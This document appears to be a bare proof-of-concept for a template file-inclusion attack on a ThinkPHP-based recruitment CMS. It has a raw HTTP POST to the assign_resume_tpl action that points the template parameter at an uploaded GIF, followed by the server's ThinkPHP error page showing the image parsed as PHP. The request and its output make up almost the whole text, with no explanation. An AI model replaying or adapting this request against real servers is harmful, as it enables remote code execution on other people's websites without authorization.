 POST /index.php?m=home&a=assign_resume_tpl HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101 Firefox/83.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer:
Connection: close
Cookie: PHPSESSID=qeiomtb88nm7un3onfmu3qrqu7; think_template=default;
_qscmsc92f2bbdd3e6d4a833ea17640f7f1992=think%3A%7B%229871d3a2c554b27151cacf1422eec0
48%22%3A%222670%22%2C%225f4dcc3b5aa765d61d8327deb882cf99%22%3A%22a43717fadb15f
c6d4b2abfb4994c988a%22%7D
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Content-Length: 65
variable=1&tpl=./data/upload/resume_img/2011/27/5fc0bd0c9acd9.gif
.error .info .title h3{ color: #000; font-weight: 700; font-size: 16px; }
.error .info .text{ line-height: 24px; }
.copyright{ padding: 12px 48px; color: #999; }
.copyright a{ color: #000; text-decoration: none; }
</style>
</head>
<body>
<div class="error">
<p class="face">:(</p>
<h1>syntax error, unexpected '$□□' (T_VARIABLE), expecting ',' or ';'</h1>
<div class="content">
<div class="info">
<div class="title">
<h3>错误位置</h3>
</div>
<div class="text">
<p>FILE:
/12c038597a26eeb49cccd86d635824c
d.php &#12288;LINE: 316</p>
</div>
</div>
</div>
</div>
<div class="copyright">
<p><a title="官方网站" href=" ">ThinkPHP</a><sup>3.2.3</sup> { Fast &
Simple OOP PHP Framework } -- [ WE CAN DO IT JUST THINK ]</p>
</div>
</body>
</html>